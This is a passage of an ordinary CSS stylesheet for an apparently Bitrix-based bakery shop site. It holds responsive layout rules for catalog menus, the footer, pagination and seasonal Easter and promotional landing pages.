	     -o-background-size: 20%;
	        background-size: 20%;
}
.catolog li > a.img-link {position: relative; outline: none; display: block; max-height: 240px;}

.catolog li > a.img-link p{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	-webkit-align-items: center;
	        align-items: center;
	background: rgba(167, 33, 40, 0.8);
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 120%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.5);
	min-height: 68px;
	height: 68px;
	padding-left: 10px;
	padding-right: 10px;
	position: absolute;
	bottom: 0px;
	margin-bottom: 0px;
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
	    -ms-transition: 0.3s;
	     -o-transition: 0.3s;
	        transition: 0.3s;
	width: 100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
@media(max-width: 1600px){
	.catolog li > a.img-link p{
		font-size: 18px;
	}
}
.catolog li > a.img-link:hover p{
	min-height: 100%;
	height: 100%;
}
.catolog li:first-child a.img-link:before {

	

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: -1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

    /* clip: rect(0 950px 30px -3px); */

    display: block;

    margin-left: 13px;	

	

}

.catolog li:nth-child(2) a.img-link:before {

    margin-left: -2px;	

}



.catolog li:hover a.img-link:before {

    

    z-index: 10;

    

    /* clip: rect(0 950px 30px -3px); */

}



/*.catolog li a.img-link:before {

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: -1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

	margin-left:-2px;

    /* clip: rect(0 950px 30px -3px); */

}


ul.catolog {padding-top: 3px;}



.top-h-row ul.adaptive > li.menu_opener i {

    display: inline-block;

    height: 40px;

    width: 40px;

    float: right;

    background: url(/bitrix/templates/our_shop/images/menu_opener.png) 1px 1px no-repeat;

}

@media(max-width: 1280px){
	.main_footer_contacts{
		max-width: 610px;
	}
	.footer_bottom .md-75{
		width: 80%;
	}
	.footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4){
		width: auto;
	}
}
@media(max-width: 1305px){
	.prod_detail{
		width: 50%;
		margin-bottom: 20px;
	}
	.catalog_detail .props_list{
		flex-wrap: wrap;
	}
	.vacansy_text{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.vacansy_text img{
		margin-right: 	0px;
		padding-right: 	0px;
		width: 100%
	}
	.vacansy_text div{
		max-width: 	100%;
	}
	.garantee_box{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.garantee_list{
		margin-right: 	0px;
		width: 	100%;
	}
	.shop_map{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	    
	}
	.consumer_box img{
		float: none;
		width: 100%;
		max-width: 100%;
		margin-right: 0px;
	}
	.shop_map .shop_list, .shop_map .map{
		width: 100%;
		max-width: 100%
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 14px;
	}
	.phones__numbers #branches li:nth-child(1) p{
	 	margin-right: 20px;
	 }
	 .phones__numbers #branches li a{
	 	font-size: 16px;
	 	padding: 14px 10px;
	 }
	 .footer_bottom .md-75{
	 	width: 100%;
	 }
	 .footer_bottom .social{
	 	text-align: left;
	 }
	.news_slider.wr{
		flex-wrap: wrap
	}
	.news_akc_block .news_slider > li{
		width: 49%;
	}
	.grey_bg.about-wrapper .wrap_md {
		flex-wrap: wrap;
		-webkit-justify-content: space-around;
		        justify-content: space-around;
	}
	.about-wrapper .md-50.big{
		max-width: 100%;
	}
		.header__eye a{
		width: auto;
		height: auto;
		padding: 5px;
	}
	.header__eye a img{
		margin-right: 0px;
	}
	.header__eye a span{
		display: none;
	}
}
@media (max-width:1030px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	0px;
		margin-left: 	0px;
	}
	.articles-list.vertical .item_block.item:nth-child(odd){
		margin-right: 	10px;
	}
	.articles-list.vertical .item{
		width: 	48%;
	}
	.footer_bottom .md-25{
		margin-top: 40px;
		margin-bottom: 40px;
	}
	.footer_flex{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.footer_flex .md-50:nth-child(2){
		margin-top: 20px;
	}
	.news_akc_block .news_slider > li{
		margin-bottom: 30px;
	}
	.about-wrapper .md-50.big p.title_block{
		font-size: 36px;
	}
	.about-wrapper .md-50.big h2{
		text-align: left;
		font-size: 20px;
	}

	.desktop-menu #prev{
		left: -50px;
		width: 40px;
		height: 40px;
		background-size: 20%
	}
	.desktop-menu #next{
		right: -50px;
		width: 40px;
		height: 40px;
		background-size: 20%
	}


	

	body .include_bg.mobile-video {display: none;}

	.include_bg.mobile-video .wrapper_inner	{border-left: 2px solid #fff; border-right: 2px solid #fff; }	

	.header_wrap .iblock.social_block, .footer_bottom .wrap_md div div.md-25:not(.social-block) {display: none;}

	body .top-h-row ul.menu.full {	display: none; width: 100%; /*background: #340a00;*/ background: #fff; top: -8px; width: 100%; z-index: 999;}

	.wrapper_inner .start_promo .item.wide50 {display: none;}

	.top-h-row .content_menu .main-nav li {

		position: relative;

		zoom: 1;

		display: block;

		width: 100%;

		top: 0;

		text-align: left;
		padding-bottom: 	0px;

	}
	.top-h-row{
		height: 60px;
	}

	

	.header_logo_img {z-index:13;}

	body .top-h-row ul.adaptive {display: block;}

	.desktop-menu {display: none;}

	.content_menu {float: right;}

	.menu.full.opened { top:70px;}

	.content_menu .main-nav {

		width: 100%;

		position: absolute;

		right: 0;

		padding: 7px 0px;

	}



	.header__eye {margin-right: 10px;}

	.lang-block {

		float: left;

		width: 60%;

		line-height: 60px;

		margin-left: 37%;

	}

	body .top-h-row .header__search .search {display: block; position: relative; margin-left: 5px;}

	body .top-h-row .header__search {float: left; }

	

	.md-50.big .title_block {font-size: 20px;}

	.firms .md-50.img, .footer_bottom .md-25.social-block { display: block; width: 100%;}

	.include_bg.firms .md-50.img, .include_bg.firms .md-50.big {padding: 0; }


	#footer {min-height: auto;}


	#footer .footer_bottom {padding: 19px 0px 30px;}

	.cakes-block img {

		margin: 0 5px;

		float: right;

		width: 30%;

	}

	

	.cakes-ad {

		font-size: 20px;

		color: rgb(255, 255, 255);

		/* font-weight: bold; */

		text-transform: uppercase;

		line-height: 1.2;

		text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

		float: left;

		width: 60%;

	}

	

	.ad-btn {margin-left:0; margin-top: 30px;}

	body .mobile-catalog-wrapper {display: block;} 

	.top.mobile-menu-nav {display: block}

	.menu_slider_navigation .flex-direction-nav {display: block !important; text-align: center;}

	.top-h-row .content_menu .main-nav li.menu_opener {top:5px; right: 5px;}

	#header, .front_page #header {padding: 0px 0px 25px;}

	.mobile-catalog.catolog {margin-bottom: 10px;}

	.wrapper_inner.wides  {margin-top: 20px;}

	.include_bg.firms {padding: 20px 0;}

	.wrapper_inner .start_promo .item {width: 33%;}

	.catalog_detail .props_list td {vertical-align: middle;font-size: 13px;} 

	

}



 @media (min-width:601px) and (max-width:768px) { 

 

      .start_promo .item:nth-child(4) {padding-bottom: 330px;}

	  .start_promo .item:nth-child(4) img {height: 330px;}

	  header .start_promo .item:first-child, header .start_promo .item:nth-child(3n+1) {border-left-width: 7px;}

	  .include_bg.firms .md-50.big {display: block; width: 100%; text-align: center;}

	  .about-wrapper .md-50.big {max-width: 100%;}

 

 }

 

 @media(max-width: 1030px){
 	body{
 		overflow-x: hidden;
 	}
 	.top-h-row .search{
 		line-height: 60px;
 	}
 	
 	.top_slider_wrapp .flexslider .banner_title span, .top_slider_wrapp .flexslider .banner_title span p{
 		font-size: 25px !important;
 		line-height: 1.3;
 		max-width: 500px;
 	}
 }

 @media (min-width:1031px) and (max-width:1270px) { 

 
 	.top-h-row .search{
 		line-height: 80px;
 	}
     .iblock.social_block {float: left;margin-left: 0px;}

	 .lang-block {float: right;width: 22.5%;line-height: 80px;}

	 .lang-block .header__eye {margin-right: 5px;}

	 body .header_wrap .top-h-row ul.menu {width: 73%;}

	 .footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4) {width: 21.5%;padding-left: 0px;}

	 
	 .include_bg.tortiki-wrapper > .wrapper_inner {padding-top: 23px; text-align: left;}

	 .include_bg.tortiki-wrapper .ad-btn {margin-left:0;}

}

 

.mob_sec_menu{
	display: none;
}

 @media(max-width: 768px){
 	.top-h-row .search.remove{
 		height: 60px;
 	}
 	.search.remove:hover{
 		color: #242424
 	}
 	body#main .top_slider_wrapp .flex-direction-nav li{
 		top: 45%
 	}
 	body .header__search .search-open{
 		right: -85px;
 	}

 body#main .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-image: url('/upload/next.svg');
  }
   body#main .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-image: url('/upload/prev.svg');
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-position: center
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-position: center
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover {
    background-position: center
  }
 	.mob_sec_menu{
 		display: inline-block;
    height: 40px;
    width: 40px;
    float: none;
        position: relative;
    left: 80px;
    margin-bottom: -34px;
    background: url(/bitrix/templates/our_shop/images/menu_opener.png) 1px 1px no-repeat;
 	}
 	.product_page .product-img__ctrl.ds, .wrapper_inner .product_page .share_wrapp{
 		position: static;
		color: #242424;
 	}
	
	#content .share_wrapp .text.button {color: #242424; font-weight: normal; font-size: 16px;}
	
	.catalog_detail .absolute_box {display: flex; justify-content: space-between; }
	
	.catalog_detail .tabs_section ul.tabs_content > li {padding-top: 0;}
	
	body .catalog_detail .item_main_info {margin-bottom: 0;}
    
	.share_wrapp .text.button:before {background: url(/upload/share.svg) no-repeat center / cover;}
	
 	.header__search .search-open {top: 60px}
	
 	body #content .left_block.catalog{
 		position: relative;
 		background: transparent;
 	}
 	.internal_sections_list{
 		position: absolute;
 		width: 100%;
 		top: 42px;
 		padding-bottom: 20px;
 		-webkit-box-sizing: border-box;
 		   -moz-box-sizing: border-box;
 		        box-sizing: border-box;
 	}
 	.item .child_container .child_wrapp ul{
 		display: block !important;
 	}

 }

@media (max-width:670px) { 
	#content .articles-list.lists_block.novelty{
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
	#content .articles-list.lists_block.novelty section{
		width: 48.5%;
		margin-right: 0px;
	}
	.top_block a.old_news{
		margin-top: -28px;
	}
	 .top_block .title_block{
	 	text-align: left;
	 }
	.mob_sec_menu{
		left: 28px;
		margin-bottom: -33px;
	}
/*	.top_slider_wrapp .flexslider .slides{
		transform: translate3d(0px, 0px, 0px) !important;
	}*/
	.articles-list.vertical .item_block.item:nth-child(odd){
		margin-right: 	0px;
	}
	.articles-list.vertical .item_block.item{
		width: 	100%;
	}
	body .top_slider_wrapp .flexslider .slides li td.text *{
		text-align: left;
	}
	.prod_detail{
		width: 100%;
	}
	.viewed_slider{
		padding-bottom: 80px;
	}
	#prev{
		top: auto;
		bottom: -65px;
		right: 55%;
	}
	#next{
		top: auto;
		bottom: -65px;
		right: 35%;
	}
	.module-pagination .nums a, .module-pagination .nums span, .flex-direction-nav li{
		width: 36px;
	    height: 36px;
	    font-size: 16px;
	}
	#content .right_block .product-img__ctrl span{
		font-size: 13px;
	}
	.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span{
		font-size: 16px;
	}
	.header__eye {margin-right: 5px;}
	.footer_copyright{
		font-size: 14px;
	}
	.footer_inner p.small_title{
		font-size: 18px;
	}
	.footer_inner .md-75 p{
		line-height: 1.3;
	}
	.footer_copyright .alleft, .footer_copyright .alright{
		float: none;
		text-align: center;
		width: 100%;
	}
	.footer_copyright .alleft{
		margin-bottom: 15px;
	}
	.news_akc_block .news_slider > li{
		width: 100%;
	}
	.catolog li > a.img-link p{
		font-size: 16px;
	}


	.desktop-menu{
		width: 100%;
		padding-bottom: 50px;
	}
	.desktop-menu #prev{
		top: auto;
		bottom: 0px;
		left: 35%
	}
	.desktop-menu #next{
		top: auto;
		bottom: 0px;
		right: 35%
	}

	.header_logo_img img {max-width: 90px; }

	.lang-block {

		float: left;

		width: 60%;

		line-height: 60px;

		margin-left: 28%;

	}

	

	.header__search .search-open {top: 60px;right: -65px;}

	body section .right_block.catalog .ajax_load.list .catalog_block .catalog_item_wrapp {width: 49%;}

	.adaptive_filter {float: none;}

	.viewed_navigation.slider_navigation.top_big .flex-direction-nav {display: block !important;}

	.element_detail_text.wrap_md .product-table .product-table__title, .element_detail_text.wrap_md .product-table .product-table__title + td, .element_detail_text.wrap_md .product-table tr  {display: block;}

	.element_detail_text.wrap_md .product-table tr  {margin-bottom: 8px;}

	.catalog_block .catalog_item {overflow: visible;}

	body .right_block.catalog .catalog_block .catalog_item_wrapp:nth-child(2n) {}

	

	

}



@media (max-width:350px) { 

	.header__lang a {

		color: #222;

		font-weight: 600;

		font-size: 14px;

		padding: 0 7px;

	}

	

	.header_logo_img img {max-width: 70px;}

	.mobile-catalog-wrapper .catolog li .root-item {font-size: 13px;}

	.header__search .search-open {right: -20px; width: 260px;}  

}



.main-nav .menu.full span {color:#222; }

.news_akc_block .img {max-height: 228px;}

.mobile-catalog.catolog li {margin-right:5px;}

.mobile-catalog.catolog li a.img-link:before {display: none;}

.mobile-catalog-wrapper .flex-viewport {

    width: 100%;

    z-index: 10;

}



.include_bg.mobile-video, .mobile-menu-nav, .mobile-catalog-wrapper {display: none;}

.top-h-row.mozilla-top-h-row {outline: none;}

.top-h-row.mozilla-top-h-row:after {

	position: absolute;

    content: "";

    left: 0;

    top: 72px;

    height: 2px;

    width: 100%;

    background: #340a00;

}



#content img {padding-right: 15px; padding-bottom: 4px;}

#content .image_wrapper_block img {padding: 0; max-height: 100%; object-fit: contain}



div.item-title + div {margin-top: 5px;}

.product-table__title.display-block {font-weight: 700;}



.product-item__params__ii.cols__i {padding: 0px 30px;}

.bx_pagination_section_two {display: none;} 

.bx_pagination_section_one .bx_pg_section.pg_pagination_num .bx_pg_text {display: none;}



.bx_pagination_bottom .bx_pagination_page li.bx_active {

	color: #FFF;

    background: #2d0b00;

	display: inline-block;

    width: 33px;

    height: 29px;

    text-align: center;

    line-height: 29px;

    margin: 0px 5px 5px 0px;

    text-decoration: none;

    font-size: 13px;

    font-weight: 600;

    border-radius: 2px;

    -webkit-border-radius: 2px;

    -moz-border-radius: 2px;

	

	}

	

.bx_pagination_section_one {text-align: center;}



.bx_pagination_bottom .bx_pagination_page li {

	display: inline-block;

    width: 33px;

    height: 29px;

    text-align: center;

    line-height: 29px;

    margin: 0px 5px 5px 0px;

    text-decoration: none;

    font-size: 13px;

    font-weight: 600;

    border-radius: 2px;

    -webkit-border-radius: 2px;

    -moz-border-radius: 2px;

	}







td.display-block {

  

    word-break: break-all;

}

 

.header__eye {/*display: none;*/}



.catolog li .root-item-selected {

    font-size: 14px;

    font-family: "Open Sans";

    color: rgb(36, 36, 36);

    text-transform: uppercase;

	font-weight: 700;

	

} 



.catolog li.li-item-selected a.img-link:before {

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: 1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

    margin-left: -2px;

 

}



.social a {display: none;} 

.social a:last-child, .social a:nth-child(4)  {display: inline-block;} 



@media (min-width: 991px) {

	.iblock.social_block {

		float: left;

		margin-left: 0px;

		width: 10%;

		text-align: right;

	}

}



#content .page_not_found .image img {padding-bottom: 0px; padding-right: 0px;}



.wrapper_inner.catalog-menu-wrapper {position: relative; padding-top: 50px;}

.eu-games {position: absolute; right: 45px; top: -70px;} 

.eu-games a {display: inline-block; width: 132px; height: 46px; background: url(/include/eur-games.png) center center no-repeat; }

.eu-games a:hover {background: url(/include/eur-games2.png) center center no-repeat;}



@media (max-width: 1020px) {

	.eu-games {

		text-align: center; 

		position: relative;

		top: -20px; 

		right: auto;

	}

}





/*paskha-page*/



.paskha-page .header_wrap,  .bravo-page .header_wrap, .eg-page .header_wrap, .pryaniki-page .header_wrap {display: none;}



header.easter {box-sizing: border-box; background: url(/bitrix/templates/our_shop/images/kulich.jpg) top center no-repeat; min-height: 748px; max-width: 1920px; margin: 0 auto; padding-top: 134px;} 



.easter-congrat	{

	  font-size: 55px;

	  font-family: "Open Sans";

	  color: #0078c1;

	  line-height: 1.2;

	  text-align: center;

	  /*text-shadow: #fff 4px 4px 4px, #fff -2px -2px 0, #fff -2px 2px 0, #fff 2px -2px 0;*/

	  font-weight: 600;

	  margin-top: 30px;

	  text-shadow: 0 -1px 3px #fff, 0 -1px 3px #fff, 0 1px 3px #fff, 0 1px 3px #fff, -1px 0 3px #fff, 1px 0 3px #fff, -1px 0 3px #fff, 1px 0 3px #fff, -1px -1px 3px #fff, 1px -1px 3px #fff, -1px 1px 3px #fff, 1px 1px 3px #fff, -1px -1px 3px #fff, 1px -1px 3px #fff, -1px 1px 3px #fff, 1px 1px 3px #fff;}





.logo-easter {max-width: 650px; margin: 0 auto; text-align: center;}





.paskha-page .wrapper, .bravo-page .wrapper {max-width: 1920px; margin: 0 auto; background: #fff; padding-bottom: 0;}



.video-wrapper .container {padding: 90px 0;}



.paskha-page .products-wrapper { background:url(/bitrix/templates/our_shop/images/back-easter.png) no-repeat; min-height: 517px; }



.products-head {

  text-align: center;   

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  text-transform: uppercase;

  line-height: 1.2;



}





.paskha-page .catolog li img {

	box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22);

    border-radius: 100%;}





body.paskha-page {background: #b30202;}

.paskha-page .wrapper.video-wrapper {background: #fff;}



.wrapper.products-wrapper .container {padding-top: 88px;}



.paskha-page .catolog li > div.img_link {

    position: relative;

    display: block;

} 



.paskha-page .catolog li {width: calc(100%/5 - 30px);}



.paskha-page ul.catolog {max-width: 770px; margin: 56px auto 58px; } 



.go-toproducts {text-align: center;}

	 

.go-toproducts a 



   {font-size: 24px;

    font-family: "Open Sans";

    color: rgb(179, 2, 2);

    /* text-decoration: underline; */

    border-bottom: 2px solid #c05151;

    line-height: 26px;

    display: inline-block;}

	  

	 

.wrapper.invite-wrapper {min-height: 400px; background:url(/bitrix/templates/our_shop/images/net-bg.jpg) no-repeat;}

.invite-text { 

      font-size: 30px;

	  font-family: "Open Sans";

	  color: rgb(255, 255, 255);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

	  margin-bottom: 40px; 

}



.wrapper.invite-wrapper .container {

   text-align: center;

   padding-top: 146px;

}



.invite-wrapper .ad-btn {margin-left:0;}

.ad-btn:hover {background: #340a00; color: #fff; border: 1px solid #fff; box-shadow: 0 0 0 0px #340a00, 0 0 0 4px #340a00;}



.paskha-page .shops.list {display: block;}



.paskha-page .wrapper.map-wrapper  .contacts_map {margin-bottom: 16px;}



.go-toproducts a:hover {border-bottom: none;}



.wrapper.map-wrapper .contacts_map {margin: 0;}



.paskha-page .footer_copyright, .bravo-page .footer_copyright,  .eg-page .footer_copyright {max-width: 1920px; margin: 0 auto; background: linear-gradient(180deg, #742A19 0%, #8C3C2A 216.67%), #9B320D; }





.paskha-page .catolog li:hover {}



@media (min-width: 768px) {

	.paskha-page .container, .bravo-page .container {

		width: 750px;

		margin: 0 auto;



	 } 



}





@media (min-width: 992px) {

	.paskha-page .container, .bravo-page .container {

		width: 970px;

		margin: 0 auto;



	}



}



@media (min-width: 1200px) {

	.paskha-page .container, .bravo-page .container, .eg-page .add-wrapper .container  {

		width: 1170px;

		    margin: 0 auto;

	}

	

	.pryaniki-page .add-wrapper .container {

		width: 1200px;

		margin: 0 auto;

	}

	

	.eg-menu.catolog li .root-item {

		

		font-size: 18px;

		font-family: "Open Sans";

		color: rgb(36, 36, 36);

		text-transform: uppercase;

		font-weight: 400;

		margin-top: 4px;

		display: inline-block;

		left: -25px;

		position: relative;



		}

		

		ul.catolog.eg-menu {padding-left: 30px;}

}







@media (max-width:600px) { 
	.garantee_list_box{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.table_wrap{
		overflow-x: auto
	}
	.jobs_wrapp .item .description_wrapp .description table tr td{
		white-space: nowrap;
		padding-right: 	25px;
	}

	.paskha-page .catolog li {width: calc(100%/2 - 30px);}

	.paskha-page .catolog.desktop-menu {display: block;}

	.paskha-page .products-wrapper {

		background: url(/bitrix/templates/our_shop/images/back-easter.png) no-repeat;

		min-height: 1px;

		background-size: cover;

	}

	

	.products-head {font-size:20px;}

	.wrapper.products-wrapper .container {padding: 38px 15px 38px;}

	.paskha-page ul.catolog {margin: 36px auto 38px;}

	.wrapper.video-wrapper .container {padding:10px;} 

	.wrapper.products-wrapper .catolog li {

		float: left;

		/* margin-right: 30px; */

		text-align: center;

		margin: 0 15px 25px;

	} 

	

	header.easter {

		background: url(/bitrix/templates/our_shop/images/kulich.jpg) center center no-repeat;

		min-height: 448px;

		max-width: 1920px;

		margin: 0 auto;

		padding-top: 34px;

		background-size: cover;

	}

	

	

	.wrapper.video-wrapper iframe {max-height: 330px;}

	

	.wrapper.products-wrapper .catolog li:last-child {width: 100%; margin:0;}

	body.paskha-page {background: #fff;}

	.paskha-page .footer_copyright, .bravo-page .footer_copyright {background-repeat: repeat;}

	

	.logo-easter img {max-width: 200px; }

	.easter-congrat { font-size: 32px;}

	.bravo-page .bravo .easter-congrat {

		font-size: 28.58px;

		font-family: "Magnolia";

		color: rgb(79, 39, 73);

		line-height: 1.229;

		text-align: center;

	} 

	

	.bravo-page .logo-easter img {

		max-width: 150px;

	}

	

	body header.bravo {padding-top: 44px; min-height:378px; }

}



@media (max-width:768px) {  

	.contact_info .container{

		padding-right: 15px;

		padding-left: 15px;

	}

	.products-wrapper .desktop-menu {

		display: block;

	} 

	

	.video-wrapper iframe {max-height: 440px; }



}





.photogallery .artismedia_gallery_box a.more-photo {

	position: absolute;

    right: 0;

    bottom: 5px;

	font-size: 15px;

    color: #f2703c;

    font-size: 16px;

    font-weight: 600;

    line-height: 19.41px;

    text-transform: uppercase;	

}



.catolog li:first-child.li-item-selected a.img-link:before {margin-left: 13px;} 



@font-face {

  font-family: 'Magnolia';

  src: url('/bitrix/templates/our_shop/fonts/Magnolia.ttf') format('truetype');



}





header.bravo {

    box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/bravo-header.jpg) top center no-repeat;

    min-height: 748px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 134px;

}





.bravo-page .easter-congrat {

  font-size: 58.58px;

  font-family: "Magnolia";

  color: rgb(79, 39, 73);

  line-height: 1.229;

  text-align: center;



	

}



.bravo-page .products-wrapper {

	background: url(/bitrix/templates/our_shop/images/adv-group.jpg) top center no-repeat;	

	min-height: 420px; 

}



.bravo-page .wrapper.invite-wrapper {

	background: url(/bitrix/templates/our_shop/images/shop-bg.jpg) top center no-repeat;

	min-height: 350px;

}





.bravo-page .wrapper.invite-wrapper .container {padding-top: 82px;}

.bravo-item {

	width: 190px; 

	height: 176px; 

	background: url(/bitrix/templates/our_shop/images/adv-item-bg.png) top center no-repeat;

	font-family: "Magnolia";

	font-size: 18px;

	color: #fff;

	line-height: 1.3;

	display: table-cell;

    vertical-align: middle;

	}



.bravo-page .products-wrapper .catolog li {width: auto; margin-right: 7%;}

.bravo-page .products-wrapper .catolog li:last-child {margin-right: 0;}

.bravo-page .products-wrapper .catolog {max-width: 970px; margin: 0 auto; margin-top: 59px;}

.bravo-page .add-wrapper h1 {

  text-align: center;

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

  margin-top: 87px;

}



.bravo-page .add-wrapper .adv-first-row {    

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 835px;

    margin: 0 auto;

    -ms-align-items: center;

    align-items: center;

    justify-content: space-between;}



.wrapper.add-wrapper {text-align: center; padding-bottom: 100px; }



.adv-second-row   

   {display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 1000px;

    margin: 0 auto;

    justify-content: space-between;

}

.adv-second-row > .dscnt:first-child, .adv-second-row > .dscnt:nth-child(3)  {

	margin-top: 130px;

}





.get  {

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

  text-align: center;

  margin: 25px 0 40px;

 

}





.dscnt span:first-child	{ 

      font-size: 53px;

	  color: #b90101;

	  font-weight: bold;

	  line-height: 1.2;

	  background-image: linear-gradient(to left, #b50202, #bb0101, #bd0101, #be0101, #c10000);

	 -webkit-background-clip: text;

     -webkit-text-fill-color: transparent;

	  display: block;

	   margin-bottom: 10px;



	  }





.dscnt span:nth-child(2)	{ 

      font-size: 30px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  display: block;

 }

	  

.dscnt span:last-child	{ 

      font-size: 23.537px;

	  color: rgb(145, 145, 145);

      line-height: 1;

	  display: block;

	  margin-top: 4px;

	}  

	

	

.dscnt.last {margin-top: 45px;}	

.dscnt.last span:nth-child(3), .third	{ 

       font-size: 20px;

	   text-transform: uppercase;

	   color: rgb(36, 36, 36);

	  font-weight: bold;

 }



.add-wrapper hr {max-width: 78px; height: 2px; background-color: #181b1e; margin: 50px auto 30px;}

.add-term	

	  {font-size: 25px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  font-weight: bold;

	  line-height: 1.2;}

	  

@media (max-width:768px) {  

	  .bravo-page .products-wrapper .catolog li {margin-right: 3%;}

	  .bravo-item { width: 170px; }

}

 

@media (max-width:600px) {

	.landing_title{

		font-size: 18px;

	}

	.landing_title:after{



		background: url(/bitrix/templates/our_shop/images/h1-right.png) no-repeat center / contain;

		width: 50px;

		height: 36px;	

}

.landing_title:before{

		background: url(/bitrix/templates/our_shop/images/h1-left.png) no-repeat center / contain;

		width: 50px;

		height: 36px;	

}

	 .bravo-item {

		width: 160px;

		height: 146px;

		background: url(/bitrix/templates/our_shop/images/adv-item-bg.png) top center no-repeat;

		background-size: contain;

	}

	 .bravo-page .products-wrapper .catolog li, .bravo-page .products-wrapper .catolog li:last-child {

		width: 48%;

		margin: 1%;

	}

	ul.desktop-menu.eg-menu .img_link {width: 160px; height: 160px;}

	

	.logo-games {padding-left: 10px;}

	.catalog-wrapper.wrapper.deadline .col-md-12 {width: 95%;margin: 0 auto;}

	ul.catolog.eg-menu {padding-left: 20px;}

	#DateCountdown div.time_circles {width: 100%;} 

	.bravo-page .products-wrapper {background-repeat: repeat-y;}

	.bravo-page .add-wrapper .adv-first-row {display: block;}

	.adv-first-row img {max-width:70%;} 

	.adv-second-row {max-width: 95%;}

	.dscnt span:first-child {font-size: 28px;}

	.dscnt span:nth-child(2) {font-size: 18px;}

	.dscnt span:last-child {font-size: 16px;}

	.dscnt.last span:nth-child(3), .third {margin-top: 0; font-size: 14px;}

	.adv-second-row > .dscnt:first-child, .adv-second-row > .dscnt:nth-child(3) {margin-top:0;}

	.dscnt.last {margin-top: 25px;}

	.adv-first-row img:first-child {margin-bottom: 20px;}

	.dscnt img {max-width: 95%;}

	.desktop-menu.eg-menu.catolog li {width: calc(100%/2);} 

	.service-wrapper .start_promo .item:first-child, .start_promo .item:nth-child(3n+1) {border-left-width: 15px;}

	.pryaniki-page .service-wrapper .start_promo .item, .pryaniki-page .service-wrapper .start_promo .item img, .pryaniki-page .service-wrapper .start_promo .item.wide50 {width: 100%; border-bottom-width: 0px;}

	.pryaniki-page .service-wrapper .start_promo .item.wide50	{padding-bottom: 240px;}

	.pryaniki-page .wrapper.invite-wrapper .why-item .why-text { font-size: 14px;}

	.pryaniki-page .wrapper.invite-wrapper .container .invite-text h2 {font-size: 18px;}

	.pryaniki-page .wrapper.invite-wrapper .invite-text h2:before, .pryaniki-page .wrapper.invite-wrapper .invite-text h2:after {transform: scale(0.5); top: -11px;}

	.pryaniki-page .invite-wrapper .why-img {display: inline-block;vertical-align: middle;width: 73px;height: 73px; margin: 0 15px;} 

     .pryaniki-page div.wrapper.invite-wrapper {min-height: 442px;}

 }

 

 @media (max-width: 768px) {

	.desktop-menu.eg-menu {display: block; padding-left: 15px } 

	.desktop-menu.eg-menu.catolog li {width: calc(100%/4);}

	.eg-page header.egames {padding-top: 20px;}

	.eg-page div.footer_copyright {background-size: cover;}

	.eg-page header.egames {min-height: auto;}

	.eg-page .add-wrapper h2 {padding: 0 12px;}

	.catalog-wrapper.deadline h2.coolHeading {font-size: 24px;}

